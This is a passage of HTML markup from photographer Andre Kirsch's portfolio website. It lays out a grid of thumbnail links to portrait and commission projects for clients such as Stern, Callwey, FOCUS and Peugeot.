below-image"><span class="title ">IWL &#8211; Kampagne</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-87  no-sticky"   data-type="project" style="transform:translate3d(-0.3px, 0px, 0);z-index:12;" data-yvel="1"  data-offsetx="-0.3" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dirk_hoke_volocopter/" style="" data-id="1487" data-catid="[1]" data-title="Volocopter CEO Dirk Hoke - FOCUS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1492" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Volocopter CEO Dirk Hoke - FOCUS</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-92  no-sticky"   data-type="project" style="z-index:13;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hermine_kaiser/" style="" data-id="1552" data-catid="[1]" data-title="Hermine Kaiser &amp;#8211; Barmer Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1559" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Hermine Kaiser &#8211; Barmer Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-1  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-2  no-sticky"   data-type="project" style="z-index:14;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/burgtheather/" style="" data-id="1472" data-catid="[1]" data-title="Burgtheater - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1334" data-h="2001" data-id="1452" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Burgtheater - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-bottom not-first-child no-parallax type-project id-80  no-sticky"   data-type="project" style="transform:translate3d(3px, -20px, 0);z-index:15;" data-yvel="1"  data-offsetx="3" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/pastor-bismik-bref/" style="" data-id="1477" data-catid="[1]" data-title="Pastor Bismik - bref" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1481" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Pastor Bismik - bref</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-bottom not-first-child no-parallax type-project id-85  no-sticky"   data-type="project" style="transform:translate3d(7px, -20px, 0);z-index:16;" data-yvel="1"  data-offsetx="7" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sven-hannawald/" style="" data-id="1534" data-catid="[1]" data-title="Sven Hannawald" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1536" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sven Hannawald</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-3  no-sticky"   data-type="project" style="transform:translate3d(0.3vw, 0vw, 0);z-index:17;" data-yvel="1"  data-offsetx="0.3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/lidiia_tymofeieva/" style="" data-id="1509" data-catid="[1]" data-title="Lidiia - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1510" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Lidiia - Peugeot</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-84  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-82  no-sticky"   data-type="project" style="transform:translate3d(2.2vw, 0vw, 0);z-index:18;" data-yvel="1"  data-offsetx="2.2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ritafalk/" style="" data-id="1211" data-catid="[1]" data-title="Rita Falk - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1212" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Rita Falk - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-81  no-sticky"   data-type="project" style="transform:translate3d(1.5vw, 0vw, 0);z-index:19;" data-yvel="1"  data-offsetx="1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/heidi_kranz/" style="" data-id="1131" data-catid="[1]" data-title="Heidi Kranz - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1138" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Heidi Kranz - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-77  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 2.2vw, 0);z-index:20;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="2.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/simon_schwarz/" style="" data-id="1304" data-catid="[1]" data-title="Simon Schwarz - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:123.7%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF0962_Simon_Schwarz.gif" data-ar="1.237" alt="ANDRE KIRSCH"  data-w="1000" data-h="1237" data-id="1417" style="aspect-ratio:1000/1237;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-79  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 0vw, 0);z-index:21;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/stephanie_kahnau/" style="" data-id="1338" data-catid="[1]" data-title="Stephanie Kahnau - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg 265w" sizes="" data-ar="1.499700059988" alt="ANDRE KIRSCH"  data-w="1667" data-h="2500" data-id="1353" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Stephanie Kahnau - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-78  row-6"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-7 colstart-0 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-74  no-sticky"   data-type="project" style="z-index:22;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/august-und-johannes-zirner/" style="" data-id="1364" data-catid="[1]" data-title="Zirners Father&amp;Son - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1920x1440.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1280x960.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1024x768.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-768x576.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-512x384.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg 265w" sizes="" data-ar="0.75" alt="ANDRE KIRSCH"  data-w="2000" data-h="1500" data-id="1418" style="aspect-ratio:2000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Zirners Father&Son - Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-8 colend-13 no-frame-overflow align-top not-first-child no-parallax type-project id-83  no-sticky"   data-type="project" style="z-index:23;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/patricia-riekel/" style="" data-id="1120" data-catid="[1]" data-title="Patricia Riekel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1121" style="aspect-ratio:1650/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Patricia Riekel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-top not-first-child no-parallax type-project id-76  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:24;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/308-bertile-peugeot/" style="" data-id="1362" data-catid="[1]" data-title="308 Bertile - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1600" data-h="2400" data-id="1370" style="aspect-ratio:1600/2400;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">308 Bertile - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-75  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:25;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dani-trettl/" style="" data-id="1284" data-catid="[1]" data-title="Dani Trettl - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1289" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dani Trettl - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-67  row-7"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-693  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0vw, 0);z-index:26;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/carstenmaschmeyer/" style="" data-id="1270" data-catid="[1]" data-title="Carsten Maschmeyer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1269" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Carsten Maschmeyer</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-73  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0.2vw, 0);z-index:27;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/25hrs_daisy/" style="" data-id="1163" data-catid="[1]" data-title="25Hrs-Daisy" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" 